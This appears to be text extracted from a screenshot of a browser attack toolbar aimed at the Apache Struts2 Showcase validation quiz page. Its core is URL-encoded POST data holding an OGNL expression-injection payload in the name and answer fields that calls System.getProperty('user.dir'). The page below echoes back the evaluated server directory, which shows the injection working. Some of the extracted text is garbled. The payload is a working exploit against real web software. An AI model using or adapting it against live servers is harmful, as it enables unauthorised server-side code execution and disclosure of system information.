 Validation - Basic
demo.struts.org/struts2-showcase-2.0.1/validation/quizBasic.action
搜索
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://demo.struts.org/struts2-showcase-2.0.1/validation/quizBasic.action
Split URL
Execute
Enable Post data
Enable Referrer
Post data
name=%25%7B%22tomcatBinDir%7B%22%2B%40java.lang.System%40getProperty%28%22user.dir%22%29%2B%22%7D%22%7D&age=10&answer=%25%7B%22tomcatBinDir%7B%22%2B%40java.lang.System%40getProperty%28%22user.dir%22%29%2B%22%7D%22%7D
Struts Showcase
Powered by
Struts
Home Config Browser Continuations Tags File Upload CRUD Person Manager Validation AJAX Action Chaining Execute & Wait Token File Download Conversion JSF Freemarker Chat (AJAX) Hangman Help
What is your favorite color?
Name: tomcatBinDir{C:\UspSt
Only people ages 13 to 19 may take this quiz
Age: 10
Favorite color: tomcatBinDir{C:\UspSt
Submit
View Sources
Copyright © 2003- The Apache Software Foundation.